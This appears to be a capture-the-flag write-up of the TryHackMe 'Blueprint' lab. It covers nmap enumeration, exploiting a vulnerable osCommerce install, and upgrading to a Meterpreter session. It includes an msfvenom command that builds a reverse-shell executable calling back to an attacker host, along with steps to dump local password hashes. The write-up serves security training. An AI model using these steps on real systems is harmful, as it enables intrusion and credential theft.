TryHackMe - Blueprint
Description
Hello hackers, I hope you are doing well. We are doing Blueprint from TryHackMe. It’s an easy windows machine running a software program with a version vulnerable to remote code execution.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
Nmap scan report for 10.10.230.235
Host is up (0.28s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: 404 - File or directory not found.
|_http-server-header: Microsoft-IIS/7.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
| tls-alpn:
|_ http/1.1
|_http-title: Bad request!
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
445/tcp open microsoft-ds Windows 7 Home Basic 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
|_http-title: Index of /
| http-methods:
|_ Potentially risky methods: TRACE
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: www.example.com, BLUEPRINT, localhost; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-05-29T10:06:54
|_ start_date: 2022-05-29T09:57:47
|_clock-skew: mean: -20m02s, deviation: 34m37s, median: -3s
|_nbstat: NetBIOS name: BLUEPRINT, NetBIOS user: <unknown>, NetBIOS MAC: 02:b2:71:5d:06:29 (unknown)
| smb-os-discovery:
| OS: Windows 7 Home Basic 7601 Service Pack 1 (Windows 7 Home Basic 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: BLUEPRINT
| NetBIOS computer name: BLUEPRINT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-05-29T11:06:52+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.1:
|_ Message signing enabled but not required
We have a windows machine, running a webserver on port 80 and port 8080, SMB and mysql.
Web
Let’s navigate to the webpage on port 8080.
It’s a directory, let’s see what it holds.
We see oscommerce with what we assume to be a version number. Let’s search for oscommerce and see what we can find.
OsCommerce is an online store management software program, and it is vulnerable to remote code execution in this exact version this machine is running.
Foothold
Let’s download the exploit and run it.
Great! We got command execution and with elevated privileges.
If we opened up metasploit, we can see that it also has a module for exploiting this service and even getting a reverse shell.
Let’s set the necessary parameters up and run the module.
Now let’s dump the hashes.
We can’t do that because the current meterpreter we’re using (php/meterpreter) is not supported. Let’s upgrade to windows/meterpreter.
Shell Stabilization
First, we need to create an executable using msfvenom with this command.msfvenom -p windows/meterpreter/reverse_tcp LHOST=Attacker_IP LPORT=1234 -f exe -o shell.exe
Great. Now we need to setup a listener on metasploit. We use exploit/multi/handler for that, and set the options LPORT, LHOST and payload. After that we run the module in the background with run -j.
Press
ctrl + zto background meterpreter and then select the handler.
Great! Now let’s get back to our meterpreter session, and upload the executable.
You need to start metasploit from the same directory where we created the executable, or specify the full path of the executable:(/path/to/the/executable.exe)
We uploaded the file successfully, now let’s run it with the command execute -f shell.exe.
Great! We got our session. Now background the old meterpreter session with ctrl + z and select the new one, in my case it’s session 10: sessions -i 10.
Now we can run hashdump and get local users hashes.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).